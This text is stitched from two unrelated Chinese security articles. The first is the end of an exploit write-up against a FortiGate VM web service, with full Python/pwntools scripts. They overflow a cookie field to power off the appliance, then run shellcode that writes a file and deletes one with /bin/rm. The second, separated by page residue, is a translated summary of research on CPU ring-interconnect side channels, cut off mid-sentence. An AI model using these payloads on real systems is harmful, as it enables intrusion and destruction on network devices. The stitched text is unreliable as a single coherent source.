,相应地,虽然我们无法通过交互获取 libc,但是在 init 文件中有着大量的 gadget,又没开 PIE,故直接 ret2text 即可
先试一下我们是否真的能直接控制程序执行流,随便找一段 gadget 简单试一下,笔者这里选用了一段关机代码
.text:080601AE push 4321FEDCh ; howto
.text:080601B3 call _reboot
> `reboot(RB_POWER_OFF)`
http 请求头的长度毫无疑问能够满足我们对 payload 的要求,故笔者这里直接使用大量的 `ret` 指令作为 slide
code,省去计算溢出长度的必要:
from requests import *
from pwn import *
#e = ELF('./init')
url = 'http://192.168.116.100/index'
headers = {
'Content-Type':'application/json',
'Content-Length':'12',
'Accept':'*/*',
'Accept-Encoding':'gzip,deflate,br',
'User-Agent':'PostmanRuntime/7.28.3',
'Host':'192.168.116.100',
'Cookie':'APSCOOKIE_3943997904=Era=0&Payload=ëYÿáèøÿÿÿPQRSTUVWQYjwGX4wHRPQPKj7Kj0Uj04n4vPa4K0D9OkD9Sm0D1AAKuGZt7rSSmZERAhlTFSNGzZXMbmktNW2nVOgG6Q7pzQcU2tcfN4Vxyxe9Gd9fbWWiR9imxw4DGv4Dz8BGf8lvKEyWb23teYizcaqrtSkyQulgX9UNIqkFFjg3HLkDsXMa92OhMt2mv1jnVn35Bo/CCcE+OA0j0V7vrRCnd0j2nzJkBavgWsg0qXdZOsEwU+mTEZvNi/6hC++Grg1ELLQgIF+uOLt3/60eJSpW3Nifa9b0lqzqTdZvJ+O3Fazgx8Wy+VeLj3EOW5n16UDHO0hecRR6CDEKMrZfKPrAW5EYTN3+711oO/Gf7gtT+S8lHyb1BucRUy+78on3PBNkJyCYz5YoP1z09BbvM8EPqz2NH8Fppto6+R6RL1RIlZRknQ2aojz5N3+7c2oc5ie9QPbiuHTZn+B3fUZnsiq2im8E/iJ1Dbe2kdQRXQDi6LJDAAO1zCWOBWIu9Z055WlAH83TiG7vD+NpLuu+OISQa0AHWdOJCRUNsbyU0ePqk9jrAGvGyT+B3fUZdGG0Q9PXB+xPdLDE/hJcDjrNZ5Dj5TfXbJlEhYzCbnOT87Xb3q1INbJSly+TUHj3NALlZovd+SPweRnEK+xf8qQpF7TkR5LwzHeNBJqBrhG5qBTUe1InfJSlp+ZsyrOc5ie9QPo1Z9+t4T+S8lHyf7wUVzzL/wAtzGNAKDMmvhSb+Mxi1Aa6RDjU3BzT+7i5hR77ns3DjCqsqThjVwSEqF5a2as3W7CqkTfXbMlEQ0yXjZrD5czPJNUFgEtp8A0p1soM1MUNWPiEHj5+iYl/ktF3u003rzEt+2wfLbQFLRihfLpV2F0Vti2/UaQA36quN6qL29Z+zKV+n/httOxXBySrPBYhJycx/Hd6DwY+RSHHukUjZMLZcTHvUTEIHw52Jal8myVcRaF0i/EXj7SNojyG20ffinV+/httpFTgtDBYPBYhJyccNzdfu0q8YxVFrV+bin/hV+ttpsdPBYhJyc++yWYL4p1NriVUVG/V8+DzDrTH2aTEcJq8Xw+1+rp44%0a&AuthHash=' + '\x1c\x8d\x04\x08' * 100 + '\xae\x01\x06\x08'
}
r = post(url, headers = headers)
print(r.text)
print(r.headers)
可以发现 fortigate VM 被成功关机:
> 好像没啥意义的截图()
### ret2shellcode
ROP链的拼接较为繁琐,且对于 `%s` 而言 **空白字符无法被捕获** ,由于没有开启 NX 保护,我们可以考虑通过`jmp esp` 的 gadget
来 **直接执行 shellcode**
当然,有的功能其实还是可以直接使用 init 文件中存在的函数的,比如说 open 和 write
下面这段代码调用了 open 进行了文件的创建并向文件内写入了字符串 `arttnba3`
from requests import *
from pwn import *
context.arch = 'i386'
#e = ELF('./init')
url = 'http://192.168.116.100/index'
cookie = ''
cookie += 'APSCOOKIE_3943997904=Era=0&Payload=ëYÿáèøÿÿÿPQRSTUVWQYjwGX4wHRPQPKj7Kj0Uj04n4vPa4K0D9OkD9Sm0D1AAKuGZt7rSSmZERAhlTFSNGzZXMbmktNW2nVOgG6Q7pzQcU2tcfN4Vxyxe9Gd9fbWWiR9imxw4DGv4Dz8BGf8lvKEyWb23teYizcaqrtSkyQulgX9UNIqkFFjg3HLkDsXMa92OhMt2mv1jnVn35Bo/CCcE+OA0j0V7vrRCnd0j2nzJkBavgWsg0qXdZOsEwU+mTEZvNi/6hC++Grg1ELLQgIF+uOLt3/60eJSpW3Nifa9b0lqzqTdZvJ+O3Fazgx8Wy+VeLj3EOW5n16UDHO0hecRR6CDEKMrZfKPrAW5EYTN3+711oO/Gf7gtT+S8lHyb1BucRUy+78on3PBNkJyCYz5YoP1z09BbvM8EPqz2NH8Fppto6+R6RL1RIlZRknQ2aojz5N3+7c2oc5ie9QPbiuHTZn+B3fUZnsiq2im8E/iJ1Dbe2kdQRXQDi6LJDAAO1zCWOBWIu9Z055WlAH83TiG7vD+NpLuu+OISQa0AHWdOJCRUNsbyU0ePqk9jrAGvGyT+B3fUZdGG0Q9PXB+xPdLDE/hJcDjrNZ5Dj5TfXbJlEhYzCbnOT87Xb3q1INbJSly+TUHj3NALlZovd+SPweRnEK+xf8qQpF7TkR5LwzHeNBJqBrhG5qBTUe1InfJSlp+ZsyrOc5ie9QPo1Z9+t4T+S8lHyf7wUVzzL/wAtzGNAKDMmvhSb+Mxi1Aa6RDjU3BzT+7i5hR77ns3DjCqsqThjVwSEqF5a2as3W7CqkTfXbMlEQ0yXjZrD5czPJNUFgEtp8A0p1soM1MUNWPiEHj5+iYl/ktF3u003rzEt+2wfLbQFLRihfLpV2F0Vti2/UaQA36quN6qL29Z+zKV+n/httOxXBySrPBYhJycx/Hd6DwY+RSHHukUjZMLZcTHvUTEIHw52Jal8myVcRaF0i/EXj7SNojyG20ffinV+/httpFTgtDBYPBYhJyccNzdfu0q8YxVFrV+bin/hV+ttpsdPBYhJyc++yWYL4p1NriVUVG/V8+DzDrTH2aTEcJq8Xw+1+rp44%0a&AuthHash='
cookie += '\x1c\x8d\x04\x08' * 100 # ret
cookie += '\xf7\xbd\x96\x08' # add eax, ebp ; jmp esp
# following are shellcode
cookie += '\x90' * 0x80 # slide code nop
cookie += '1\xc0PhflagTXjBP\xbb$\xe3\x05\x08\xff\xd31\xc9Qhnba3harttT[j\x08SP\xbb\x84\xb5\x05\x08\xff\xd3' # 'xor eax, eax ; push eax ; push 0x67616c66 ; push esp ; pop eax ; push 0102 ; push eax ; mov ebx, 0x805E324 ; call ebx ; xor ecx, ecx ; push ecx ; push 0x3361626e ; push 0x74747261 ; push esp ; pop ebx ; push 8 ; push ebx ; push eax ; mov ebx, 0x805B584 ; call ebx'
headers = {
'Content-Type':'application/json',
'Content-Length':'12',
'Accept':'*/*',
'Accept-Encoding':'gzip,deflate,br',
'User-Agent':'PostmanRuntime/7.28.3',
'Host':'192.168.116.100',
'Cookie':cookie
}
r = post(url, headers = headers)
print(r.text)
print(r.headers)
发送 http 请求,我们成功地在防火墙内创建文件并写入特定内容
下列 shellcode 通过系统调用 execve 调用 `/bin/rm` 删除我们的 flag
...
cookie += '1\xc0Ph//rmh/binT[PhflagTYPQSTY\x89\xc2@@@@@@@@@@@\xcd\x80' # 'xor eax, eax ; push eax ; push 0x6d722f2f ; push 0x6e69622f ; push esp ; pop ebx ; push eax ; push 0x67616c66 ; push esp ; pop ecx ; push eax ; push ecx ; push ebx ; push esp ; pop ecx ; mov edx, eax ; inc eax ; inc eax ; inc eax ; inc eax ; inc eax ; inc eax ; inc eax ; inc eax ; inc eax ; inc eax ; inc eax ; int 0x80'
...
发送 http 请求,可以看到 flag 文件已被删除
接下来我们便可以使用自己构造的 shellcode 为所欲为了,网上也有很多 shellcode 生成工具,这里笔者便不再独立贴出其他 shellcode
了
## 0x03.What’s more…
安全产品是为了确保安全而引入的,但安全产品又会有新的安全问题,这个时候又要引入新的安全产品来确保安全产品的安全,然后便是无限套娃…
笔者认为, **「安全问题本质上还是人的问题」** ,只有我们每一位开发者都真正重视起安全问题,很多没有必要的损失才能得以避免
|
社区文章
|
# 针对CPU片上环互联的侧信道攻击
|
##### 译文声明
本文是翻译文章,文章原作者 Riccardo Paccagnella,Licheng Luo,Christopher W.
Fletcher,文章来源:usenix.org
原文地址:<https://www.usenix.org/system/files/sec21fall-paccagnella.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
本研究提出了首个利用CPU环互联争用(ring interconnect
contention)的微架构侧信道攻击。有两个问题使得利用侧信道变得异常困难:首先,攻击者对环互联的功能和架构知之甚少;其次,通过环争用学习到的信息本质上是带有噪声的,并且有粗糙的空间粒度。为了解决第一个问题,本文对处理环互联上的复杂通信协议进行了彻底的逆向工程。有了这些知识可以在环互联上构建了一个跨核隐蔽信道,单线程的容量超过
4 Mbps,这是迄今为止不依赖共享内存的跨核信道的最大容量。为了解决第二个问题,利用环争用的细粒度时间模式来推断受害者程序的秘密。通过从易受攻击的
EdDSA 和 RSA 实现中提取key位,以及推断受害用户键入的击键精确时间来证明攻击成功。
## 0x01 Introduction
现代计算机使用多核 CPU,这些 CPU 包含多个通常跨计算单元共享的异构、互连组件。虽然这种资源共享为效率和成本带来了显着的好处,但它也为利用 CPU
微架构功能的新攻击创造了机会。其中一类攻击包括基于软件的隐蔽信道和侧信道攻击。通过这些攻击,攻击者利用访问特定共享资源时的意外效果(例如,时间变化)秘密地窃取数据(在隐蔽信道情况下)或推断受害者程序的秘密(在侧信道情况下)。这些攻击已被证明能够在许多情况下泄露信息。例如,许多基于缓存的侧信道攻击已被证明可以在云环境、网络浏览器和智能手机环境下发起。
幸运的是,近年来人们对此类攻击的认识也有所提高,并且可以采取应对措施来缓解此类攻击。首先,可以通过禁用同步多线程 (SMT) 和清理 CPU
微架构来缓解大量现有攻击在不同安全域之间进行上下文切换时的状态(例如,缓存)。其次,可以通过对最后一级缓存进行分区(例如,使用 Intel
CAT)并禁用不同安全域的进程之间的共享内存来阻止基于跨核缓存的攻击。在这种限制性环境(例如 DRAMA)中仍然有效的唯一已知攻击存在于 CPU 芯片之外。
在本文中提出了第一个在采取上述对策后仍然有效的片上跨核侧信道攻击。攻击利用了环互联上的争用,环互联是许多现代英特尔处理器上不同 CPU
单元(内核、末级缓存、系统代理和图形单元)之间进行通信的组件。有两个主要原因使攻击具有独特的挑战性。首先,环互联是一个复杂的架构,具有许多活动部件。正如所展示的,了解这些经常没有记录的组件如何相互作用是成功攻击的必要先决条件。其次,通过环互联获取敏感信息比较困难。环不仅是一个基于竞争的信道——需要精确的测量能力来克服噪声——而且它只能看到由于空间粗粒度事件(如私有缓存未命中)引起的竞争。事实上在调查开始时,不清楚是否有可能通过这个信道泄露敏感信息。
为了应对第一个挑战,对处理环互联通信的英特尔的“sophisticated ring
protocol”进行了彻底的逆向工程,揭示了哪些物理资源分配给了哪些环代理(内核、最后一级缓存片和系统代理)来处理不同的协议事务(从最后一级缓存加载和从
DRAM
加载),以及这些物理资源如何在多个进行中的事务数据包之间仲裁。了解这些细节对于攻击者衡量受害者程序行为是必要的。例如,发现该环将动态中的流量优先于新流量,并且它由两个独立的信道组成(每个信道有四个物理子环来为不同的数据包类型提供服务),为交错的代理子集提供服务。与最初的假设相反,这意味着两个代理以相同的方向,在重叠的环段上进行通信并不足以产生争用。将分析综合起来,第一次制定了两个或多个进程在环互联上相互竞争的充分必要条件,以及环微体系结构可能看起来与观察一致的合理解释。希望后者成为未来依赖
CPU 非内核的工作的有用工具。
接下来调查发现的安全隐患。首先利用以下事实:i) 当进程的负载受到争用时,它们的平均延迟大于常规负载的平均延迟,以及 ii)
了解逆向工程工作的攻击者可以通过这样的方式设置自己的负载为了保证与第一个进程的负载抗衡,在环互联上构建了第一个跨核隐蔽信道。隐蔽信道不需要共享内存,也不需要共享访问任何非内核结构(例如
RNG)。隐蔽信道从单个线程实现了高达 4.14 Mbps (518 KBps)
的容量,这比不依赖共享内存的所有先前信道都要快,并且与依赖共享内存的最先进的隐蔽信道处于同一数量级。
最后展示了利用环争用的侧信道攻击示例。第一次攻击从易受攻击的 RSA 和 EdDSA
实现中提取key位。具体来说,它滥用缓解措施来抢占调度缓存攻击,导致受害者的负载在缓存中丢失,在受害者计算时监视环争用,并使用标准机器学习分类器来消除痕迹和泄漏位。第二次攻击的目标是击键时间信息(可用于推断口令)。特别发现击键事件会导致攻击者可以检测到的环争用峰值,即使存在背景噪声也是如此。表明攻击实现可以高精度泄漏key位和击键时间。
## 0x02 Reverse Engineering the Ring Interconnect
在本节中着手了解现代英特尔 CPU 上环互联的微体系结构特征,重点关注攻击者在其上创建和监控竞争的必要和充分条件。此信息将作为隐蔽信道和侧信道的原语。
**实验设置:** 在两台机器上运行实验,第一个使用 3.00GHz 的 8 核 Intel Core i7-9700(Coffee
Lake)CPU。第二个使用 4.00GHz 的 4 核 Intel Core i7-6700K (Skylake) CPU。两个 CPU
都有一个包含的、集合关联的 LLC。 LLC 在 Skylake CPU 上每片有 16 路和 2048 组,在 Coffee Lake CPU 上每片有
12 路和 2048 组。两个 CPU 都有一个 8 路 L1 64 组和一个 4 路 L2 1024 组。使用带有内核 4.15 的 Ubuntu
Server 16.04 进行实验。
### A.推断环形拓扑
**监测环互联:** 以先前工作为基础创建了一个监控程序,该程序可以测量每个内核对不同 LLC 切片的访问时间。设WL1、WL2 和WLLC
分别为L1、L2 和LLC 的关联性。给定一个核c、一个 LLC 切片索引 s 和一个 LLC 缓存集索引 p,程序如下工作:
1.把自己固定到给定的 CPU 核 c。
2.分配≥ 400 MB 内存的缓冲区。
3.遍历缓冲区,寻找映射到所需切片 s 和 LLC 缓存集 p 的 WLLC 地址,并将它们存储到监控集中。切片映射使用硬件性能计数器。这一步需要 root
权限,但稍后将讨论如何在非特权访问的情况下计算切片映射。
4.遍历缓冲区,寻找映射到与监控集地址相同的 L1 和 L2 缓存集的 WL1 地址,但不同的 LLC 缓存集(即,LLC 缓存集索引不是
p)并存储将它们放入称为驱逐集(eviction set)的集合中。
5.对监控集的每个地址进行加载。在这一步之后,监控集的所有地址都应该在 LLC 中命中,因为它们的数量等于 WLLC。其中一些也会进入私有缓存。
6.通过访问驱逐集的地址,从私有缓存中驱逐监控集的地址。确保监控集的地址缓存在 LLC 中,而不是私有缓存中。
7.使用时间戳计数器 (rdtsc) 对来自监控集地址的负载进行计时,并记录测量的延迟。这些加载将在私有缓存中丢失并在 LLC
中命中。因此,它们将需要穿过环互联。根据需要重复步骤 6-7 以收集所需数量的延迟样本。
**结果:** 在每个 CPU 内核上运行监控程序,并从每个不同的 LLC 切片收集 100,000 个负载延迟样本。Coffee Lake CPU
的结果绘制在上图中。这些结果证实了两个 CPU 上环互联的逻辑拓扑与下图中所示的线性拓扑相匹配,即:
_当负载必须在环互连上移动较长的距离时,LLC的负载延迟更大。_
一旦攻击者知道此拓扑结构和相应的负载延迟,他们将能够通过计时访问它们所需的时间并将延迟与前图结果进行比较,将任何地址映射到其切片。到目前为止,监控延迟将可能的切片从
n 缩小到 2。为了精确定位一条线映射到的确切切片,攻击者可以从 2
个内核进行三角测量。这不需要root访问权限。先前的工作探索了攻击者如何使用这些知识来降低寻找驱逐集的成本,以及防御者如何增加页面着色中的颜色数量。
### B.了解环上的争用
在什么情况下两个进程可以在环互联上竞争?为此,对英特尔处理环互联通信的“sophisticated ring
protocol”进行了逆向工程。使用两个进程,一个接收方和一个发送方。
**衡量竞用:** 接收方是前文中描述的监控程序的优化版本,由于以下观察,它跳过了第 4 步和第 6 步(即不使用驱逐集):因为在CPU 上 WLLC >
WL1 和 WLLC > WL2 ,并非监控集的所有 WLLC 地址都可以在任何给定时间放入 L1 和 L2。例如,在Skylake 机器上,WLLC =
16 和 WL2 = 4。考虑访问监控集的前 4 个地址的场景。这些地址适合私有缓存和 LLC。然而,观察到访问监控集的剩余 12
个地址会从私有缓存中驱逐前 4 个地址。因此,当在下一次迭代中再次加载第一个地址时,仍然只命中
LLC。使用这个技巧,如果遍历监控集并按顺序访问它的地址,总是可以从 LLC
加载。为了确保按顺序访问地址,使用指针追踪来序列化加载,为了减少因外部噪声而遭受 LLC 驱逐的可能性,接收方将监控集的 WLLC 地址均匀分布在两个
LLC 缓存集(在同一切片内)。最后,为了放大争用信号,接收方一次执行 4 个连续加载,而不是 1 个。 接收方的大部分代码如下面List 1所示。
**创造争用:** 发送方旨在通过用流量“轰炸”环互联上的特定段来创建对它的争用。此流量从其内核发送到位于环上的不同 CPU 组件,例如 LLC
切片和系统代理。为了针对特定的 LLC 切片,发送方基于与接收方相同的代码。但是,它既不计时也不序列化其负载。此外,为了产生更多流量,它使用具有 2 个
WLLC 地址的更大监控集(均匀分布在两个 LLC 缓存集上)。为了针对系统代理 (SA),发送方使用了一个更大的监控集,其中包含 N > 2 个 WLLC
地址。由于并非所有这 N 个地址都适合两个 LLC 缓存集,因此这些加载将在缓存中丢失,从而导致发送方与内存控制器(在 SA 中)进行通信。
**数据收集:** 使用接收方和发送方来收集有关环争用的数据。对于第一组实验,将发送方配置为从单个 LLC 切片(没有 LLC
未命中)连续加载数据。对于第二组实验,将发送方配置为始终在其来自目标 LLC
切片的负载上发生未命中。为了防止意外的额外噪音,禁用预取器并将发送方和接收方配置为针对不同的缓存集,以便它们不会通过传统的基于驱逐的攻击进行干扰。将发送方的内核称为
Sc,其目标切片为 Ss,接收方的内核为 Rc,其目标切片为 Rs。对于 Sc、Ss、Rc 和 Rs
的每个组合,测试同时运行发送方和接收方是否会影响接收方测量的负载延迟。然后,将结果与禁用发送方的基线进行比较。当接收方测量的平均负载延迟大于基线时,存在争用。上图显示了第一个实验的结果,此时发送方总是在
LLC 中命中。当发送方总是在 LLC 中丢失时,两个数字均指 Coffee Lake。4 核 Skylake 机器的结果是 8 核 Coffee Lake
机器的子集(Rc < 4∧Rs < 4∧Sc < 4∧Ss < 4)。
**当发送方在 LLC 中命中时的观察:** 首先,当 Ss = Rs 时总是存在争用,而不管发送方和接收方相对于 LLC
切片的位置如何。这种系统性的“切片争用”行为在图中用星标记,很可能是由于 i) 发送方和接收方的负载填满了切片的请求队列(
,从而导致加载请求的处理时间延迟,以及 ii) 发送方和接收方的负载使共享切片端口的带宽饱和(最多可以提供 32
B/周期,或每个缓存线的一半)循环,从而导致将缓存行发送回内核的延迟。
_当代理用请求轰炸LC切片时,从同一切片加载的其他代理会观察到延迟。_
其次,当 Rc = Rs 时,存在竞争且仅当 Ss = Rs 时。也就是说,从 Rc = i 到 Rs =
i(内核到home切片流量)的接收方负载永远不会与从 Sc != i 到 Ss != i(跨环流量)的发送方负载竞争。这证实了每个内核 i
都有一个“home”切片 i,除了共享的内核/切片环停止之外,它不占用环互联上的任何链路。
_环站可以同时服务核心到home切片流量和跨环流量。_
第三,排除切片争用(Ss != Rs),如果发送方和接收方执行相反方向的加载,则永远不会发生争用。例如,如果接收方的负载从“左”到“右”(Rc <
Rs)和发送方的负载从“右”到“左”(Sc >
Ss),则没有争用,反之亦然。右/左方向上的载荷不与左/右方向上的载荷相抗衡这一事实证实了环有两个物理流,每个方向一个。
_环站可以同时服务于相反方向的跨环流量。_
第四,即使发送方和接收方的负载沿同一方向传播,如果 Sc 和 Ss 之间以及 Rc 和 Rs 之间的环互联段不重叠,也不会发生争用。例如,当 Rc = 2
且 Rs = 5 时,如果 Sc = 0 且 Ss = 2 或 Sc = 5 且 Ss =
7,则不存在争用。这是因为环互联上的负载流量仅通过之间的最短路径传输内核的环挡和切片的环挡。如果发送方的段与接收方的段不重叠,则接收方将能够使用其段上的全部总线带宽。
_通过环互连的非重叠段的环流量不会引起争用。_
上述观察将缩小到发送方和接收方沿相同方向并通过环的重叠部分执行负载的情况。在环互联由四个环组成:1)请求,2)确认,3)监听和 4)数据环。虽然众所周知
64 B 高速缓存线作为两个数据包通过 32 B 数据环传输,但很少披露: (i) 哪些类型的数据包通过其他三个环以及 (i)
如何传输数据包在负载事务期间流经四个环。英特尔在 曾回答了 (i),其中解释了单独的环分别用于 1) 读/写请求 2) 全局观察和响应消息,3) 监听内核和
4) 数据填充和回写。此外,英特尔在插图中阐明了 (ii),该插图解释了 LLC 命中事务的流程:事务以从内核传输到目标 LLC
切片的请求数据包开始(hit flow 1: core _→_ slice,
request);收到这样的数据包后,切片检索请求的缓存行;最后,它向内核发送回全局观察 (GO) 消息,后跟缓存行的两个数据包(hit flow 2:
slice _→_ core, data and
acknowledge)。然而重要的是,数据表明在同一方向上执行负载并与接收方共享环互联的一部分并不是发送方在环互联上产生争用的充分条件。
_环互连分为四个独立且功能分离的环。 LLC 负载使用请求环、确认环和数据环。_
首先,如果接收方的流量包含环互联的发送方流量(即 Rc < Sc ≤ Ss < Rs 或 Rs < Ss ≤ Sc <
Rc),则接收方不会看到任何争用。例如,当 Rc = 2 且 Rs = 5 时,如果 Sc = 3 且 Ss =
4,就看不到争用。这种行为是由于环互联上的分布式仲裁策略所致。英特尔用一个类比来解释它,将环比作一辆装有货物的火车,其中每个环槽类似于没有货物的车厢。为了在环上注入一个新的数据包,环代理需要等待一个空闲的车厢。该策略确保环上的流量永远不会被阻塞,但它可能会延迟其他代理注入新流量,因为环上已有的数据包优先于新数据包。为了在环上创建争用,发送方需要将其流量注入该环,以便它优先于接收方的流量,这只有在其数据包在接收方的上游站点注入时才会发生。
_环站总是优先考虑已经在环上的流量,而不是从其代理进入的新流量。当现有的环上流量延迟了新环流量的注入时,就会发生环争用。_
其次,即使发送方的流量优先于接收方的流量,接收方也并不总是观察到争用。让集群 A = {0,3,4,7} 和 B =
{1,2,5,6}。当发送方在请求环上(on the core _→_ slice traffic)具有优先级时,如果 Ss 与 Rs
在同一个集群中,则存在争用。类似地,当发送方在数据/确认环上(on the slice _→_ core traffic)具有优先权时,如果 Sc 与 Rc
位于同一集群中,则会发生争用。如果发送方在所有环上都有优先权,观察上述条件的并集。这一观察结果表明,每个环可能有两个“车道”,并且该环停止将流量注入不同的车道,具体取决于其目的地代理的集群。作为
slice _→_ core流量的例子,让Rc = 2(Rc ∈ B)和Rs = 5。在这种情况下,从Rs到Rc的流量在与内核集群B对应的车道上行驶。当Sc
= 3(Sc ∈ B) A) 且 Ss = 7,从 Ss 到 Sc 的流量在与内核集群 A 对应的车道上行驶。因此这两个流量流不竞争。但是,如果将 Sc
改为 Sc = 1 (Sc ∈ B),那么从 Ss 到 Sc 的流量也会在与内核集群 B 对应的车道上行驶,从而与接收方竞争。
_每个环有两条车道。 前往 A = {0,3,4,7} 中切片的流量在一条车道上行驶,而前往 B = {1,2,5,6} 中切片的流量在另一条车道上行驶。
类似地,去往 A = {0,3,4,7} 中内核的流量在一条车道上行驶,而去往 B = {1,2,5,6} 中内核的流量在另一条车道上行驶。_
最后观察到发送方仅在slice→core 流量上具有优先级时引起的争用量大于其仅在core _→_ slice上具有优先级时引起的争用量。这是因为
i)slice→core 由确认环和数据环流量组成,在两个环上延迟接收方,而 core→slice 流量仅在一个环(请求环)上延迟接收方和
ii)slice→core 数据流量本身每个负载包含 2 个数据包,它们在其环上占据更多插槽(“车厢”),而请求流量可能包含 1
个数据包,仅占用其环上的一个插槽。此外,当发送方的优先级高于slice→core和core _→_ slice流量时,争用量最大。
_数据环上的流量比请求环上的流量产生更多的争用。 此外,当流量同时在多个环上竞争时,竞争会更大。_
综上所述,图 3
包含两种类型的争用:切片争用(带有星的单元格)和环互联争用(灰色单元格)。后者发生在发送方的请求流量延迟接收方的请求流量注入请求环,或者发送方的数据/GO
流量延迟接收方的数据/GO
流量注入数据/确认环时。为此,发送方的流量需要与接收方的流量在同一车道、重叠段和同一方向上行驶,并且必须从接收方的流量上游注入。正式地,当发送方在 LLC
缓存中命中时,争用发生在以下条件下:
**当发送方错过 LLC 时的观察:** 现在报告对第二个实验结果的观察结果(如下图所示),当发送方在 LLC 中未命中时。请注意,接收方的负载仍在 LLC
中。
首先,仍然观察到与发送方在 LLC 中命中时观察到的相同的切片争用行为。这是因为,即使请求的缓存行不存在于 Ss 中,加载请求仍然需要首先从 Sc 传输到
Ss,因此仍然有助于填满 LLC 切片的请求队列,从而造成延迟 。此外,当 Rc、Rs、Sc 和 Ss 满足先前的请求环竞争条件时,发送方的请求(miss
flow 1: core _→_ slice, request)仍然与接收方的core _→_ slice请求流量竞争。
_LLC 无法满足的加载请求仍会通过其目标 LLC 切片。_
其次,英特尔指出,在缓存未命中的情况下,LLC 切片通过请求到达的同一请求环(在术语中为同一请求环信道)将请求转发到系统代理(SA)。也就是说,LLC
未命中事务包括从 Ss 到 SA 的第二个请求流(miss flow 2: slice _→_ SA,
request),数据支持此流程的存在。当接收方的负载从右向左移动时(Rc > Rs),Ss > Rc,并且发送方和接收方共享各自的信道(Rs 与 Ss
在同一个集群中),观察到了争用。例如,当 Rc = 5,Rs = 2 (Rs ∈ B) 和 Ss = 6 (Ss ∈ B) 时,发送方从 Ss 到 SA
的请求与接收方从 Rc 到 Rs 的请求竞争。这一事实的一个微妙含义是 SA
的行为与其他环代理类型(切片和内核)不同,因为它可以在请求环的任一信道上接收请求流量。发现 Ss 只是将请求(作为新流量)转发到与它从 Sc
接收请求相同的信道上的 SA,受通常的仲裁规则约束。
进行了两个额外的观察:i) 由slice→SA 流引起的争用量小于由内核→切片流引起的争用量,没有关于为什么会这样的假设。 ii) 在特殊情况下 Ss =
Rc(在示例中 Ss = 5)与 Ss > Rc
的情况相比,争用略少。这可能是因为,当要求其内核和切片都注入新流量时,环停止采用循环策略而不是优先考虑任何一方。英特尔在最近的一项专利中使用了这样的协议。
_如果未命中,LLC 切片会将请求(作为新流量)转发到它到达的同一通道上的系统代理。
当一个切片和它的主核都试图将请求流量注入同一通道时,它们的环站采用公平的循环仲裁策略。_
除了将请求转发给SA之外,切片Ss还通过确认环(miss flow 3:slice→core, acknowledge)向请求的core
Sc响应一个响应包。在收到来自 Ss 的请求后,SA 检索数据并将其发送到请求的内核 Sc,其前面是 GO 消息(miss flow 4: SA _→_
core, data and acknowledge)。当 Sc 收到请求的数据时,事务完成。为了保持包容性,SA 还通过数据环向 Ss
发送一份单独的数据副本(miss flow 5: SA _→_ slice, data)。在下图中总结了本部分讨论的五个流程。
未命中流 4(SA→core, data/acknowledge)的存在由当接收方的负载从右到左(Rc > Rs),Sc > Rs
并共享各自的数据/确认环时存在争用支持与发送方的车道。例如,当 Rc = 7 (Rc ∈ A)、Rs = 2、Sc = 3 (Sc ∈ A) 和 Ss =
4 时存在争用。SA 位于最左边的环站,这意味着SA 注入的流量总是优先于 Rs 注入的接收方流量。为了证实假设,即 SA 直接向 Sc(而不是通过
Ss)提供数据/确认流量,用不同的 Sc 和固定的 Ss = 7 对发送方的单个 LLC
未命中的负载延迟进行计时。如果假设成立,期望一个恒定的延迟,因为无论 Sc 是什么,事务都需要从 Sc 到环站 7,从环站 7 到 SA,从 SA 到
Sc,无论 Sc 是相同的距离;否则,希望看到随着 Sc 增加而减少的延迟。测量了固定延迟(248±3 个周期),证实了假设。
_系统代理直接向发出负载的内核提供数据和全局观察消息。_
在之前观察到数据/确认环争用与在 LLC 中命中的发送方的情况下,争用的存在支持了未命中流 3(slice→core,
acknowledge)的存在。例如,当 Rc = 2 (Rc ∈ B)、Rs = 6、Sc = 5 (Sc ∈ B) 和 Ss = 7 时,观察到争用。
然而,当发送方在 LLC 中未命中时,Ss 不会发送任何数据流量到 Sc(因为看到数据直接由 SA 提供给内核)。观察到的争用必须是由于 Ss
将流量注入确认环。实际上,这种仅确认流引起的争用量既小于数据/确认流引起的争用量,也等于内核→切片请求流引起的争用量,这表明与请求流相似,未命中流3
可能占据其环上的一个插槽。英特尔的一项专利表明,当请求在 LLC中未命中时,未命中流 3 可能包含由 Ss 传输到 Sc
的“LLCMiss”消息。唯一剩下的问题(目前无法回答)是什么时候发生未命中流 3:何时检测到未命中或何时重新填充数据——但这两种选择都会导致相同的争用。
_如果发生未命中,未命中的 LLC 切片仍会通过确认环将响应数据包发送回请求内核。_
最后,当接收方的负载从右到左(Rc > Rs),Ss > Rs 并与发送方共享各自的信道时,存在争用支持未命中流
5(SA→slice,data)的存在。但是,发现 SA→slice流量的争用规则存在细微差别。与
SA→core情况不同,接收方和发送方由于相同类型(数据和确认)的流量被送往相同类型(内核)的代理而发生竞争,现在有相同类型的接收方和发送方流(数据)指定给不同类型的代理(分别是内核和切片)。在前一种情况下,看到如果接收方流和发送方流的目标环代理在同一个集群中,则它们共享信道。在后一种情况下(仅在这种情况下发生),观察到如果两个流的目标环代理位于不同的集群中,则它们共享信道。这表明,正如在上表中总结的那样,用于与不同集群通信的信道可能会根据目标代理类型进行翻转。对miss
flow 5进行了另外两个观察。首先认为SA→slice流量只包括数据和没有确认流量,因为它引起的争用量略小于SA→内核流量引起的争用量。其次,发现
SA→slice流量与 SA→core流量分开发生。例如,如果来自 SA 的数据必须首先在 Sc 处停止,那么当 Rc = 5 (Rc ∈ B)、Rs =
2、Sc = 4、Ss = 3 (Ss ∈ A) 时,观察到的争用就不会发生。此外,当发送方在 SA→slice 和 SA→core
流量上竞争时,竞争大于单个竞争,这进一步支持了两个流的独立性。
_如果发生丢失,系统代理会向丢失的 LLC 切片提供单独的数据副本,以保持包容性。 用于向一个集群的 LLC
切片发送数据流量的环形通道与用于向相对集群的核心发送数据流量相同。_
总而言之,当发送方在 LLC 中未命中时,由于处理 LLC 未命中事务所需的额外流量,与等式 1 相比会出现新的环争用情况。形式化地,争用发生在 iff:
**其他注意事项:**
现在对结果提供额外的观察。首先,竞争量与发送方和接收方之间重叠段的长度不成正比。这是因为,正如所看到的,竞争取决于在尝试注入新流量时经过接收方环站的完整“车厢”的存在,而不是这些车厢的目的地有多远。
其次,当多个发送方同时与接收方的流量竞争时,竞争量会增加。这是因为多个发送方在环上填充了更多时隙,从而进一步延迟了接收方环停止注入其流量。例如,当 Rc =
5 且 Rs = 0 时,运行一个 Sc = 7 和 Ss = 4 的发送方以及一个 Sc = 6 和 Ss = 3
